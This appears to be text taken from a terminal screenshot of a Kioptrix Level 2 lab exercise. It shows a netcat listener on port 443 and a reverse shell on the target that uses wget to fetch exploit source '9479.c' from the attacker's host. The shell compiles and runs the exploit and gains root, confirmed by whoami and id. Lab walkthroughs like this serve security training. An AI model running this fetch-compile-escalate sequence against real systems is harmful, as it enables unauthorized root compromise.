 nc -lvnp 443
File Edit View Search Terminal Tabs Help
nc -lvnp 443 × root@kali: /media/sf_Docs/Kioptrix/Level 2 ×
wget http://192.168.56.101/9479.c
--16:24:55--  http://192.168.56.101/9479.c
           => `9479.c'
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3,509 (3.4K) [text/x-csrc]
    0K ...                                                   100%   27.43 MB/s
16:24:55 (27.43 MB/s) - `9479.c' saved [3509/3509]
ls
9479.c
gcc 9479.c
ls
9479.c
a.out
./a.out
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#